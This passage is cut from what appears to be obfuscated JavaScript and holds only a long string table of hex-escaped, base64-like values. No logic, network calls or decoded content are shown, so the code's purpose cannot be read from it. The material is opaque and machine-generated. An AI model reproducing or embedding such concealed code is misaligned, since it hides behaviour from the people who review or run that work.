x69\x38\x4b\x49','\x52\x51\x58\x43\x6e\x42\x55\x3d','\x50\x57\x78\x54\x4c\x73\x4f\x4e\x77\x6f\x4c\x44\x6f\x77\x3d\x3d','\x54\x69\x45\x6d','\x77\x36\x37\x44\x75\x42\x41\x3d','\x5a\x6a\x37\x43\x6b\x41\x3d\x3d','\x77\x70\x70\x59\x4e\x67\x3d\x3d','\x77\x35\x45\x59\x45\x77\x3d\x3d','\x77\x37\x63\x44\x65\x77\x3d\x3d','\x56\x63\x4b\x58\x65\x41\x3d\x3d','\x77\x34\x4c\x44\x70\x53\x6a\x43\x6e\x55\x66\x44\x71\x32\x7a\x43\x72\x73\x4f\x43\x42\x30\x6a\x44\x6b\x63\x4f\x37\x77\x6f\x46\x31\x77\x70\x6e\x43\x74\x4d\x4f\x6c\x77\x37\x4c\x44\x73\x73\x4b\x6f\x77\x34\x74\x46\x77\x6f\x66\x43\x69\x33\x4c\x43\x6a\x63\x4f\x73\x4c\x38\x4f\x48\x58\x4d\x4f\x4f\x77\x72\x4d\x76\x77\x70\x50\x43\x68\x73\x4b\x57\x4c\x38\x4b\x62\x61\x77\x3d\x3d','\x4a\x4d\x4b\x53\x46\x67\x3d\x3d','\x77\x36\x4d\x4c\x77\x35\x78\x58','\x77\x35\x50\x44\x6f\x53\x34\x3d','\x47\x73\x4b\x4c\x48\x77\x3d\x3d','\x77\x37\x6b\x52\x77\x34\x5a\x52','\x5a\x4d\x4b\x53\x77\x34\x45\x3d','\x77\x71\x76\x43\x6e\x44\x30\x3d','\x77\x71\x76\x44\x69\x33\x41\x44','\x77\x70\x6a\x44\x75\x4d\x4b\x55','\x77\x71\x41\x48\x77\x71\x54\x44\x68\x57\x38\x35','\x77\x37\x50\x44\x6e\x33\x44\x44\x6d\x67\x3d\x3d','\x77\x70\x48\x44\x69\x63\x4f\x44','\x77\x72\x56\x37\x65\x67\x3d\x3d','\x77\x35\x56\x43\x77\x6f\x59\x3d','\x48\x73\x4b\x6b\x77\x35\x6b\x3d','\x77\x35\x4d\x37\x4c\x51\x3d\x3d','\x4a\x73\x4b\x47\x47\x77\x3d\x3d','\x4d\x47\x5a\x4f\x46\x41\x3d\x3d','\x77\x37\x48\x43\x6a\x4d\x4b\x33','\x77\x71\x54\x44\x6e\x48\x41\x65\x66\x30\x38\x3d','\x77\x34\x70\x58\x77\x36\x6f\x3d','\x77\x70\x67\x36\x77\x71\x59\x3d','\x77\x70\x76\x44\x68\x4d\x4f\x44\x77\x36\x4d\x32\x77\x34\x77\x3d','\x4d\x56\x6c\x57','\x77\x71\x4c\x44\x72\x32\x73\x3d','\x41\x63\x4f\x6c\x77\x35\x63\x70\x77\x36\x73\x3d','\x77\x36\x50\x43\x74\x45\x63\x72\x4d\x63\x4b\x4c','\x77\x6f\x66\x44\x6c\x38\x4f\x5a','\x77\x34\x49\x6c\x53\x67\x3d\x3d','\x41\x63\x4f\x33\x77\x34\x51\x77\x77\x37\x33\x43\x6e\x41\x3d\x3d','\x4c\x73\x4b\x62\x77\x34\x39\x44\x77\x34\x30\x4f','\x77\x6f\x7a\x44\x6e\x73\x4f\x48','\x59\x55\x6b\x33','\x4a\x78\x38\x72\x63\x63\x4b\x33\x77\x35\x51\x3d','\x42\x38\x4b\x4c\x77\x35\x37\x44\x6a\x4d\x4f\x59','\x44\x48\x73\x53','\x77\x37\x51\x69\x4f\x73\x4b\x6e\x44\x78\x6f\x65\x52\x38\x4b\x38','\x4f\x6c\x77\x5a\x77\x6f\x37\x43\x71\x53\x59\x3d','\x65\x63\x4b\x46\x77\x34\x55\x3d','\x5a\x4d\x4b\x72\x77\x37\x49\x3d','\x61\x30\x77\x5a\x77\x6f\x33\x43\x75\x43\x6a\x43\x72\x38\x4b\x7a\x4e\x73\x4f\x42','\x44\x6c\x35\x6c','\x77\x71\x51\x6a\x59\x58\x6f\x38\x77\x34\x4d\x3d','\x77\x35\x74\x32\x77\x34\x38\x3d','\x65\x43\x66\x43\x74\x77\x3d\x3d','\x77\x35\x7a\x44\x68\x7a\x58\x43\x75\x63\x4b\x67','\x77\x37\x56\x52\x77\x71\x77\x3d','\x77\x72\x6e\x44\x75\x73\x4b\x53','\x77\x6f\x2f\x44\x6e\x4d\x4b\x31\x55\x73\x4b\x71\x49\x38\x4f\x53\x77\x71\x4d\x3d','\x77\x72\x66\x43\x6f\x53\x4d\x3d','\x77\x71\x34\x64\x77\x34\x35\x52\x77\x36\x7a\x43\x6e\x41\x33\x44\x6c\x73\x4b\x55\x66\x38\x4b\x37\x54\x63\x4b\x6b\x77\x72\x59\x4e\x59\x77\x3d\x3d','\x62\x58\x2f\x43\x71\x73\x4f\x77\x47\x38\x4b\x79','\x77\x35\x77\x6f\x5a\x77\x3d\x3d','\x61\x33\x4d\x51','\x54\x73\x4f\x6c\x77\x34\x49\x3d','\x77\x70\x39\x63\x4f\x68\x62\x44\x73\x46\x49\x70\x77\x36\x50\x43\x6a\x4d\x4b\x77\x47\x46\x4c\x44\x6d\x38\x4f\x46\x59\x6e\x54\x43\x69\x41\x3d\x3d','\x77\x72\x66\x44\x6c\x6a\x44\x44\x6a\x67\x48\x44\x68\x51\x72\x43\x69\x73\x4b\x62','\x63\x58\x62\x43\x73\x63\x4f\x77\x42\x73\x4b\x30\x46\x67\x3d\x3d','\x42\x55\x46\x2f\x52\x67\x4c\x43\x68\x41\x3d\x3d','\x4f\x56\x76\x44\x72\x51\x3d\x3d','\x77\x71\x42\x61\x62\x41\x3d\x3d','\x77\x37\x7a\x43\x6b\x38\x4b\x4b\x77\x6f\x78\x56\x63\x67\x3d\x3d','\x50\x69\x52\x59','\x77\x34\x4e\x74\x77\x70\x54\x43\x6a\x73\x4b\x54\x77\x72\x2f\x44\x6d\x77\x48\x44\x74\x6e\x66\x43\x67\x52\x76\x44\x6f\x4d\x4b\x33\x53\x77\x6f\x78\x61\x73\x4b\x4f\x77\x70\x72\x43\x6a\x41\x3d\x3d','\x57\x38\x4b\x51\x62\x77\x3d\x3d','\x77\x37\x5a\x74\x77\x71\x54\x43\x75\x38\x4b\x6a\x77\x70\x59\x2f\x77\x6f\x6a\x44\x73\x43\x45\x38\x77\x71\x2f\x44\x71\x63\x4f\x76\x77\x72\x37\x43\x6a\x63\x4b\x39\x77\x36\x6b\x4e\x77\x36\x74\x51\x57\x63\x4b\x4b\x61\x63\x4b\x55\x62\x41\x3d\x3d','\x77\x70\x44\x44\x6a\x63\x4f\x64\x51\x38\x4f\x44\x65\x67\x3d\x3d','\x77\x37\x4e\x30\x77\x37\x49\x3d','\x45\x63\x4b\x48\x4d\x77\x3d\x3d','\x77\x70\x39\x63\x4f\x68\x62\x44\x73\x46\x49\x70\x77\x36\x50\x43\x6a\x4d\x4b\x77\x51\x41\x3d\x3d','\x77\x34\x67\x34\x4b\x51\x3d\x3d','\x77\x37\x50\x44\x68\x6e\x62\x44\x6c\x56\x6a\x44\x6c\x30\x73\x3d','\x59\x6e\x67\x79\x57\x77\x70\x30','\x51\x54\x6b\x69\x47\x33\x4a\x41\x77\x70\x78\x71\x66\x51\x3d\x3d','\x65\x73\x4b\x44\x77\x35\x30\x6f\x64\x41\x3d\x3d','\x61\x68\x55\x2f\x65\x73\x4b\x74\x77\x35\x38\x50','\x45\x79\x78\x2b\x41\x69\x39\x64\x77\x34\x42\x7a','\x77\x37\x6b\x64\x77\x35\x30\x3d','\x53\x63\x4f\x2f\x77\x34\x45\x35\x77\x36\x6a\x43\x6b\x4d\x4f\x34\x77\x35\x48\x44\x70\x51\x3d\x3d','\x77\x71\x34\x76\x59\x33\x67\x6d\x77\x34\x72\x44\x6a\x38\x4b\x6e\x77\x35\x37\x44\x73\x6b\x48\x43\x72\x32\x76\x43\x6c\x78\x4c\x44\x6b\x4d\x4b\x4e\x54\x55\x58\x43\x6e\x38\x4b\x42','\x77\x37\x38\x64\x4e\x67\x3d\x3d','\x77\x6f\x6a\x44\x71\x69\x4a\x71\x48\x51\x3d\x3d','\x4e\x6d\x78\x4a\x48\x63\x4f\x51\x77\x6f\x63\x3d','\x4a\x55\x6b\x62\x77\x6f\x44\x43\x71\x51\x3d\x3d','\x77\x6f\x7a\x44\x68\x38\x4f\x44','\x55\x6d\x72\x43\x72\x67\x3d\x3d','\x77\x72\x76\x43\x69\x68\x49\x4f\x62\x46\x64\x46','\x77\x6f\x48\x44\x6a\x57\x41\x35','\x48\x38\x4b\x46\x77\x70\x4c\x44\x6e\x4d\x4f\x46\x5a\x4d\x4b\x72\x77\x36\x33\x43\x6f\x38\x4b\x78\x50\x38\x4f\x42','\x77\x36\x6e\x44\x69\x58\x45\x3d','\x77\x70\x48\x44\x68\x54\x58\x43\x73\x73\x4b\x6c\x77\x71\x73\x4a','\x77\x36\x70\x6b\x77\x72\x2f\x43\x75\x38\x4b\x2b\x77\x70\x41\x3d','\x77\x70\x39\x59\x54\x41\x3d\x3d','\x77\x72\x67\x71\x65\x6e\x6f\x68\x77\x34\x58\x44\x76\x63\x4b\x6e\x77\x6f\x62\x44\x72\x77\x2f\x44\x76\x33\x4c\x43\x6a\x42\x48\x44\x6e\x4d\x4b\x46\x56\x33\x44\x43\x6b\x38\x4b\x34\x77\x35\x6e\x43\x67\x47\x44\x44\x69\x79\x74\x7a\x4d\x68\x58\x43\x69\x69\x41\x72\x77\x37\x6a\x44\x6e\x51\x3d\x3d','\x77\x36\x30\x70\x4d\x4d\x4b\x6c\x48\x52\x73\x3d','\x77\x6f\x76\x44\x6e\x38\x4b\x54\x51\x63\x4b\x78\x4a\x4d\x4f\x6a\x77\x71\x48\x44\x69\x73\x4b\x42\x77\x34\x54\x44\x6b\x47\x34\x4f\x77\x37\x2f\x43\x76\x73\x4f\x4e\x77\x36\x6f\x2b\x77\x71\x6e\x43\x68\x38\x4f\x6d\x4c\x73\x4f\x38\x77\x37\x77\x70\x77\x36\x4c\x43\x71\x73\x4b\x6a\x56\x63\x4f\x2b\x62\x73\x4f\x4b\x77\x71\x7a\x43\x6c\x48\x49\x3d','\x48\x63\x4b\x50\x77\x35\x7a\x44\x6e\x73\x4f\x4a\x65\x41\x3d\x3d','\x77\x36\x58\x43\x76\x4d\x4b\x50','\x52\x4d\x4b\x4f\x53\x51\x3d\x3d','\x42\x53\x6c\x6e\x41\x43\x68\x53\x77\x37\x4a\x7a\x4e\x77\x41\x2b','\x46\x38\x4b\x66\x77\x35\x7a\x44\x6d\x73\x4f\x4a\x65\x63\x4b\x68\x77\x36\x30\x3d','\x66\x73\x4b\x43\x42\x41\x3d\x3d','\x77\x70\x58\x44\x6e\x57\x55\x34\x54\x38\x4f\x49\x77\x36\x7a\x43\x6a\x31\x6b\x67','\x77\x36\x4e\x76\x77\x35\x30\x79\x48\x7a\x4e\x78\x49\x38\x4b\x31','\x77\x34\x72\x44\x70\x53\x33\x43\x74\x77\x3d\x3d','\x77\x71\x62\x43\x68\x52\x51\x48\x63\x57\x77\x3d','\x77\x6f\x2f\x44\x76\x7a\x31\x33','\x77\x37\x74\x7a\x77\x35\x6f\x70\x4d\x6a\x45\x3d','\x77\x71\x67\x48\x77\x72\x6e\x44\x69\x57\x38\x2b\x77\x71\x6f\x3d','\x77\x35\x37\x43\x74\x32\x55\x3d','\x77\x71\x48\x43\x6c\x6a\x6b\x3d','\x77\x72\x73\x30\x51\x41\x3d\x3d','\x77\x35\x62\x43\x70\x73\x4f\x6e\x43\x42\x66\x43\x75\x67\x3d\x3d','\x77\x70\x30\x45\x77\x6f\x59\x3d','\x77\x70\x78\x43\x41\x41\x3d\x3d','\x42\x6a\x64\x64','\x77\x6f\x66\x43\x6f\x4d\x4f\x6f\x41\x51\x33\x43\x76\x63\x4b\x77\x77\x36\x72\x44\x71\x78\x46\x6c\x77\x72\x5a\x59\x77\x6f\x44\x44\x74\x38\x4f\x76','\x77\x37\x76\x43\x76\x6e\x6f\x34\x4e\x38\x4b\x4b\x66\x51\x73\x3d','\x77\x35\x58\x43\x6b\x30\x77\x3d','\x53\x73\x4f\x74\x45\x63\x4f\x54','\x59\x48\x77\x71\x56\x52\x6c\x39\x64\x54\x73\x6b','\x57\x58\x54\x43\x6a\x38\x4f\x4b\x77\x72\x35\x6b','\x4e\x47\x68\x52\x45\x38\x4f\x44\x77\x6f\x37\x44\x73\x73\x4b\x74\x77\x72\x74\x51\x55\x4d\x4f\x71\x64\x53\x63\x75\x63\x51\x3d\x3d','\x77\x70\x6c\x52\x49\x77\x54\x44\x76\x41\x3d\x3d','\x77\x6f\x72\x44\x6a\x63\x4f\x64\x51\x4d\x4f\x59\x59\x41\x3d\x3d','\x77\x36\x38\x74\x4b\x4d\x4b\x72\x44\x68\x49\x45\x54\x63\x4b\x71\x53\x38\x4b\x70\x77\x37\x4c\x43\x73\x6d\x44\x43\x68\x56\x4a\x70','\x62\x42\x67\x6d\x61\x4d\x4b\x68','\x59\x47\x72\x43\x74\x4d\x4f\x5a\x44\x73\x4b\x33\x41\x41\x3d\x3d','\x77\x36\x68\x67\x77\x71\x66\x43\x74\x63\x4b\x74\x77\x70\x6b\x55\x77\x6f\x4c\x44\x75\x6e\x74\x78\x77\x71\x44\x44\x76\x63\x4f\x6d\x77\x72\x6e\x43\x6a\x4d\x4b\x36\x77\x36\x63\x45\x77\x37\x68\x66\x55\x73\x4b\x4c\x59\x4d\x4f\x64\x4e\x4d\x4b\x67','\x77\x36\x74\x48\x77\x36\x37\x43\x75\x38\x4b\x61','\x57\x4d\x4b\x6a\x77\x36\x45\x3d','\x77\x35\x59\x79\x46\x4d\x4f\x56\x77\x35\x48\x43\x6d\x63\x4f\x30','\x47\x53\x42\x38\x41\x44\x56\x55','\x77\x70\x39\x72\x53\x73\x4b\x6b\x61\x79\x68\x78\x4e\x73\x4f\x4f\x77\x36\x58\x44\x71\x67\x4c\x43\x71\x43\x7a\x44\x76\x33\x5a\x67\x77\x6f\x67\x3d','\x77\x6f\x46\x6d\x58\x63\x4b\x35\x61\x69\x5a\x33\x4e\x41\x3d\x3d','\x42\x30\x56\x6e\x53\x42\x48\x43\x6a\x58\x49\x6f\x77\x71\x48\x44\x6d\x78\x48\x44\x75\x38\x4b\x71\x44\x38\x4f\x47\x4a\x73\x4b\x4e\x77\x35\x2f\x44\x6e\x77\x3d\x3d','\x66\x38\x4b\x53\x77\x35\x30\x30\x5a\x51\x3d\x3d','\x77\x72\x62\x44\x67\x58\x73\x4a\x65\x56\x56\x64\x57\x63\x4b\x31','\x54\x47\x44\x43\x68\x38\x4f\x4e\x77\x71\x78\x34\x45\x38\x4b\x38','\x77\x35\x59\x79\x46\x4d\x4f\x56\x77\x35\x48\x43\x6d\x63\x4f\x59\x77\x72\x44\x43\x6e\x4d\x4b\x4d\x77\x71\x77\x42\x77\x36\x56\x76\x55\x4d\x4b\x4f\x77\x37\x4d\x3d','\x77\x72\x44\x44\x6d\x32\x63\x34\x57\x73\x4f\x49\x77\x36\x44\x43\x75\x55\x73\x76\x59\x52\x4e\x69','\x77\x35\x49\x6b\x57\x69\x51\x78\x41\x51\x3d\x3d','\x53\x32\x6e\x43\x68\x4d\x4f\x53\x77\x71\x4e\x6a\x4e\x4d\x4b\x44\x41\x51\x3d\x3d','\x77\x36\x51\x30\x4e\x38\x4b\x78\x48\x51\x41\x3d','\x77\x71\x35\x36\x56\x4d\x4b\x73\x59\x6a\x31\x71\x4e\x41\x3d\x3d','\x77\x36\x56\x67\x77\x72\x33\x43\x73\x4d\x4b\x61\x77\x70\x41\x42\x77\x6f\x50\x44\x76\x44\x70\x73','\x77\x6f\x78\x59\x50\x52\x37\x44\x74\x46\x6b\x3d','\x77\x71\x6b\x61\x77\x71\x50\x44\x6b\x57\x38\x69','\x65\x48\x76\x43\x71\x73\x4f\x7a\x43\x73\x4b\x69','\x77\x72\x39\x4c\x53\x56\x72\x43\x75\x63\x4b\x55','\x77\x70\x54\x44\x67\x38\x4b\x44\x56\x4d\x4b\x35','\x77\x37\x2f\x43\x68\x73\x4b\x57','\x77\x37\x58\x43\x6a\x73\x4b\x4e\x77\x70\x68\x56\x61\x51\x3d\x3d','\x77\x70\x4c\x44\x69\x43\x62\x43\x74\x4d\x4b\x2b\x77\x71\x77\x3d','\x52\x63\x4f\x36\x45\x63\x4f\x4f\x59\x57\x55\x3d','\x51\x63\x4f\x31\x48\x63\x4f\x4f\x65\x6e\x76\x44\x71\x38\x4b\x56\x54\x51\x3d\x3d','\x54\x48\x6e\x43\x67\x4d\x4f\x66\x77\x71\x4e\x35\x4a\x63\x4b\x30\x4f\x38\x4f\x38\x61\x33\x73\x3d','\x5a\x42\x7a\x43\x67\x51\x50\x43\x6c\x4d\x4f\x2f','\x56\x73\x4b\x73\x77\x35\x38\x6f\x5a\x38\x4f\x79\x66\x54\x54\x44\x6c\x73\x4f\x49\x55\x67\x3d\x3d','\x42\x73\x4b\x4c\x50\x63\x4b\x50\x61\x73\x4b\x6c','\x5a\x51\x76\x43\x68\x54\x48\x43\x6c\x63\x4f\x34\x77\x72\x39\x6e\x77\x35\x31\x73\x77\x35\x50\x43\x6c\x63\x4b\x33','\x44\x55\x74\x38\x59\x41\x50\x43\x6d\x47\x6b\x71\x77\x72\x4c\x43\x67\x51\x2f\x44\x73\x63\x4b\x6d\x4b\x4d\x4f\x62\x49\x63\x4b\x50\x77\x34\x6a\x44\x67\x6c\x37\x43\x72\x4d\x4f\x45\x77\x70\x38\x3d','\x61\x32\x55\x31\x54\x77\x70\x76','\x58\x6b\x6e\x43\x6f\x63\x4f\x37\x43\x73\x4b\x30\x44\x4d\x4b\x62\x55\x6c\x30\x36\x55\x46\x34\x38\x77\x34\x33\x43\x76\x48\x6f\x64\x42\x38\x4f\x33\x66\x63\x4b\x51','\x77\x37\x68\x65\x77\x36\x76\x43\x76\x63\x4b\x4c\x77\x36\x51\x3d','\x77\x37\x6c\x4a\x77\x36\x48\x43\x75\x38\x4b\x53\x77\x37\x4c\x43\x76\x43\x54\x44\x72\x52\x6a\x44\x6f\x4d\x4f\x6e\x46\x6e\x5a\x51\x4d\x6c\x7a\x43\x6d\x45\x4c\x43\x74\x38\x4b\x46\x77\x36\x5a\x56\x77\x6f\x4d\x6a\x77\x6f\x2f\x43\x6a\x38\x4f\x77\x77\x36\x7a\x44\x6a\x77\x3d\x3d','\x53\x38\x4b\x2b\x41\x63\x4f\x38\x47\x45\x37\x44\x73\x4d\x4f\x65\x77\x35\x6f\x78\x77\x70\x52\x4a\x44\x4d\x4f\x50\x43\x77\x50\x44\x6b\x78\x48\x43\x74\x44\x62\x43\x74\x41\x3d\x3d','\x4a\x55\x42\x42\x44\x38\x4f\x62\x77\x37\x39\x7a\x5a\x38\x4b\x71\x45\x4d\x4b\x38\x77\x72\x58\x44\x6d\x55\x6f\x61\x50\x58\x4c\x43\x68\x4d\x4b\x63\x56\x7a\x56\x47\x77\x36\x31\x4b\x41\x63\x4f\x73\x48\x4d\x4f\x2f\x44\x46\x39\x4a\x41\x47\x7a\x44\x75\x55\x42\x4d\x49\x77\x3d\x3d','\x54\x46\x48\x44\x75\x73\x4f\x66\x51\x56\x2f\x43\x68\x38\x4f\x54\x77\x70\x6e\x43\x68\x48\x6f\x4c\x77\x36\x58\x43\x6f\x67\x4c\x43\x6c\x38\x4f\x42\x77\x35\x66\x44\x71\x6d\x58\x44\x6d\x54\x30\x48\x77\x72\x62\x43\x70\x73\x4f\x78\x77\x71\x4e\x59','\x77\x37\x45\x2b\x4d\x63\x4b\x68\x44\x41\x41\x44\x44\x4d\x4b\x75\x41\x4d\x4b\x36\x77\x37\x48\x43\x71\x30\x48\x43\x69\x67\x3d\x3d','\x77\x6f\x70\x49\x4a\x67\x4c\x44\x72\x55\x38\x3d','\x77\x37\x63\x70\x4c\x4d\x4b\x78\x41\x42\x77\x65','\x57\x32\x44\x43\x69\x63\x4f\x62\x77\x71\x74\x37\x54\x38\x4b\x6a\x4b\x4d\x4f\x6b\x66\x58\x64\x47\x47\x67\x3d\x3d','\x77\x34\x4d\x6d\x43\x4d\x4f\x42\x77\x34\x7a\x43\x68\x41\x3d\x3d','\x77\x71\x68\x57\x55\x56\x7a\x43\x70\x4d\x4b\x56\x77\x35\x34\x3d','\x62\x73\x4b\x66\x77\x35\x34\x6a\x59\x63\x4f\x32\x4a\x79\x6e\x44\x68\x63\x4f\x56\x56\x45\x66\x44\x76\x7a\x73\x3d','\x77\x70\x37\x44\x6f\x69\x64\x77\x48\x63\x4b\x4b','\x77\x72\x77\x51\x77\x71\x58\x44\x67\x58\x34\x69\x77\x71\x6b\x3d','\x56\x6e\x2f\x43\x70\x73\x4f\x57\x48\x4d\x4b\x70\x41\x4d\x4b\x44\x58\x57\x34\x4b','\x77\x70\x4c\x44\x6d\x63\x4f\x45\x77\x37\x63\x32\x77\x35\x63\x3d','\x77\x6f\x4e\x76\x54\x63\x4b\x34\x5a\x54\x74\x67\x63\x63\x4b\x62\x77\x71\x33\x44\x71\x55\x6e\x44\x6f\x41\x3d\x3d','\x5a\x38\x4b\x63\x59\x67\x3d\x3d','\x50\x57\x56\x49\x47\x4d\x4f\x46\x77\x6f\x50\x44\x6b\x73\x4b\x71\x77\x71\x41\x4e\x47\x38\x4b\x79\x66\x43\x38\x75\x59\x56\x4d\x37','\x77\x6f\x64\x72\x55\x4d\x4b\x34\x61\x51\x3d\x3d','\x55\x44\x54\x43\x75\x41\x3d\x3d','\x77\x37\x6a\x43\x75\x45\x63\x6f\x4b\x73\x4b\x55\x50\x52\x68\x66\x77\x36\x38\x75\x77\x35\x2f\x43\x6f\x69\x59\x6b\x4e\x57\x55\x3d','\x77\x34\x7a\x43\x6f\x73\x4f\x6c\x47\x67\x59\x3d','\x66\x63\x4b\x63\x77\x36\x49\x31\x63\x73\x4f\x7a\x5a\x7a\x34\x3d','\x77\x36\x33\x44\x69\x33\x58\x44\x6d\x31\x62\x44\x6d\x45\x7a\x43\x6d\x63\x4f\x59\x57\x68\x6e\x43\x6c\x63\x4f\x55\x77\x6f\x70\x2b\x77\x6f\x4c\x43\x6e\x63\x4f\x6a','\x4a\x38\x4b\x47\x77\x34\x68\x58\x77\x34\x30\x56','\x51\x38\x4f\x79\x44\x63\x4f\x2b\x65\x58\x66\x44\x73\x63\x4b\x54','\x77\x6f\x2f\x44\x69\x44\x62\x43\x76\x4d\x4b\x72\x77\x71\x51\x4f\x65\x42\x5a\x49\x77\x37\x45\x6e\x52\x41\x70\x2f','\x44\x4d\x4b\x41\x4e\x38\x4b\x4d\x61\x77\x3d\x3d','\x48\x38\x4b\x4c\x77\x34\x54\x44\x6b\x4d\x4f\x61\x63\x63\x4b\x36\x77\x36\x7a\x43\x70\x63\x4f\x32\x4d\x38\x4f\x41\x77\x71\x41\x2f\x77\x72\x51\x4b\x77\x71\x4d\x38\x46\x38\x4b\x54','\x44\x55\x72\x44\x74\x38\x4f\x50\x61\x6b\x30\x3d','\x77\x36\x49\x6a\x4d\x4d\x4b\x73\x44\x42\x41\x45\x53\x38\x4b\x33\x43\x77\x3d\x3d','\x77\x6f\x46\x52\x4f\x52\x6a\x44\x76\x6c\x30\x43\x77\x36\x6e\x43\x68\x73\x4f\x71\x45\x56\x33\x44\x67\x63\x4f\x4c\x65\x48\x76\x43\x6e\x4d\x4f\x52\x50\x43\x48\x44\x69\x73\x4b\x6f\x77\x37\x30\x3d','\x77\x6f\x33\x44\x75\x79\x4a\x32\x44\x41\x3d\x3d','\x77\x71\x72\x44\x76\x78\x30\x3d','\x77\x36\x30\x74\x4d\x4d\x4b\x6c\x48\x42\x49\x58\x52\x77\x3d\x3d','\x77\x35\x6c\x2b\x77\x35\x49\x6c\x50\x53\x41\x36\x4a\x73\x4b\x6b\x66\x6d\x5a\x4d\x77\x70\x46\x50\x41\x73\x4b\x53\x77\x71\x7a\x44\x6c\x44\x52\x71\x77\x37\x45\x79\x41\x73\x4b\x6b\x77\x71\x51\x72','\x59\x78\x37\x43\x6d\x4d\x4f\x34\x77\x34\x41\x3d','\x4e\x48\x78\x4b\x47\x4d\x4f\x42\x77\x70\x33\x44\x68\x77\x3d\x3d','\x56\x38\x4f\x30\x77\x35\x77\x76','\x77\x34\x67\x72\x44\x4d\x4f\x51\x77\x35\x33\x43\x68\x63\x4f\x47','\x77\x34\x33\x43\x71\x73\x4f\x6e\x43\x77\x7a\x43\x70\x63\x4f\x71\x77\x71\x58\x44\x75\x78\x4e\x68\x77\x71\x68\x36\x77\x6f\x6a\x44\x70\x38\x4f\x2b\x56\x47\x4a\x33\x54\x51\x3d\x3d','\x77\x72\x66\x44\x68\x58\x55\x59\x62\x67\x3d\x3d','\x77\x71\x66\x44\x75\x52\x4d\x3d','\x77\x35\x58\x43\x74\x73\x4f\x39\x43\x68\x48\x43\x68\x63\x4b\x74\x77\x71\x37\x44\x75\x67\x38\x3d','\x46\x4d\x4b\x61\x4f\x73\x4b\x59\x63\x63\x4b\x68\x51\x4d\x4b\x35\x43\x38\x4b\x39\x77\x34\x6a\x43\x69\x38\x4b\x65\x77\x71\x70\x66\x77\x35\x62\x44\x67\x73\x4b\x45\x52\x58\x62\x43\x68\x67\x3d\x3d','\x77\x34\x6a\x44\x6f\x54\x4c\x43\x74\x73\x4b\x39','\x77\x6f\x6a\x44\x6a\x32\x77\x3d','\x62\x6d\x2f\x43\x73\x4d\x4f\x79\x48\x63\x4b\x53\x41\x4d\x4b\x48\x57\x47\x6f\x48','\x77\x6f\x45\x69\x4d\x43\x76\x44\x75\x48\x48\x43\x76\x43\x5a\x6c\x77\x37\x4d\x67\x54\x6b\x38\x37\x77\x71\x6b\x57\x64\x73\x4f\x47\x77\x6f\x6f\x49\x77\x34\x70\x32\x50\x73\x4b\x4d\x57\x51\x2f\x44\x74\x45\x77\x3d','\x5a\x47\x4c\x43\x72\x63\x4f\x6b\x47\x38\x4b\x70','\x77\x36\x33\x43\x70\x73\x4f\x72\x4b\x43\x2f\x43\x67\x4d\x4b\x68\x77\x71\x54\x44\x71\x67\x4a\x32\x77\x72\x4e\x44\x77\x6f\x62\x44\x67\x4d\x4f\x6c\x55\x69\x73\x76\x42\x52\x59\x3d','\x77\x36\x66\x43\x6e\x38\x4b\x4b\x77\x6f\x39\x4f\x62\x63\x4b\x72\x77\x6f\x76\x44\x76\x79\x6c\x63\x77\x35\x63\x56\x64\x6c\x7a\x43\x6e\x73\x4f\x41\x4b\x4d\x4b\x35\x77\x71\x6a\x43\x73\x38\x4f\x6f\x57\x4d\x4b\x4c\x50\x47\x74\x4e\x50\x51\x63\x3d','\x53\x73\x4f\x77\x77\x34\x6b\x70\x77\x36\x73\x3d','\x77\x71\x73\x70\x59\x57\x34\x38\x77\x35\x6e\x44\x6c\x38\x4b\x68\x77\x6f\x72\x44\x74\x45\x41\x3d','\x77\x6f\x50\x44\x6a\x73\x4f\x2b\x77\x37\x41\x77\x77\x34\x31\x4b\x77\x36\x45\x3d','\x77\x36\x38\x65\x54\x73\x4f\x42\x77\x6f\x41\x6b\x46\x38\x4f\x35\x55\x4d\x4b\x2b\x77\x34\x4d\x72\x56\x6c\x34\x51\x47\x38\x4b\x4b\x59\x7a\x7a\x43\x6c\x69\x62\x44\x6f\x73\x4b\x46\x62\x69\x44\x44\x71\x41\x39\x53\x41\x41\x35\x6f\x44\x69\x6e\x43\x74\x6b\x41\x41\x77\x34\x52\x6d\x4b\x6b\x48\x44\x6d\x38\x4f\x6b\x77\x36\x45\x6f\x77\x6f\x76\x43\x6d\x38\x4f\x6a\x64\x73\x4f\x77\x77\x37\x66\x44\x6b\x30\x54\x43\x6f\x31\x46\x33\x53\x6b\x4d\x4b\x54\x42\x34\x63\x56\x55\x45\x4b\x77\x71\x52\x6a\x42\x58\x52\x4c\x77\x35\x74\x32\x43\x63\x4b\x4b\x58\x38\x4b\x75\x77\x71\x6e\x43\x67\x73\x4b\x53\x77\x6f\x2f\x43\x6e\x77\x50\x43\x72\x58\x73\x39','\x77\x34\x45\x39\x58\x79\x49\x67','\x77\x72\x44\x44\x6a\x77\x77\x3d','\x77\x6f\x6e\x44\x68\x73\x4f\x58\x51\x63\x4f\x52\x65\x7a\x6e\x44\x70\x4d\x4b\x56','\x77\x35\x41\x37\x45\x38\x4f\x42\x77\x35\x48\x43\x6d\x4d\x4f\x70\x77\x71\x59\x3d','\x77\x36\x55\x62\x77\x35\x31\x4d\x77\x36\x76\x43\x6e\x42\x66\x43\x68\x51\x3d\x3d','\x42\x30\x74\x31\x52\x41\x3d\x3d','\x45\x53\x70\x78\x45\x69\x78\x5a\x77\x34\x4e\x69\x59\x52\x42\x73\x77\x6f\x46\x73\x77\x72\x4c\x43\x6e\x6b\x48\x44\x67\x4d\x4f\x6a\x43\x73\x4b\x6b\x77\x6f\x67\x3d','\x4a\x73\x4b\x52\x77\x34\x4a\x52\x77\x35\x51\x44\x77\x70\x67\x6c\x45\x63\x4b\x5a\x77\x72\x34\x50','\x4a\x38\x4b\x49\x77\x34\x42\x49\x77\x70\x63\x53\x77\x70\x6b\x43\x4b\x4d\x4b\x45\x77\x72\x4d\x45\x77\x72\x76\x43\x6d\x53\x6c\x59\x77\x70\x54\x44\x6b\x73\x4f\x53\x54\x6d\x54\x44\x67\x67\x3d\x3d','\x77\x6f\x6a\x44\x68\x38\x4f\x67\x55\x4d\x4f\x46\x65\x7a\x6e\x44\x70\x67\x3d\x3d','\x77\x71\x49\x44\x77\x72\x7a\x44\x69\x33\x77\x77\x77\x71\x34\x30\x77\x37\x59\x77\x77\x70\x49\x42\x4c\x73\x4b\x33\x48\x4d\x4b\x76\x77\x34\x31\x4e\x77\x36\x4a\x46\x65\x55\x62\x43\x6d\x7a\x77\x3d','\x77\x6f\x66\x44\x6d\x58\x38\x6b\x53\x51\x3d\x3d','\x77\x70\x6a\x44\x74\x53\x42\x74\x44\x4d\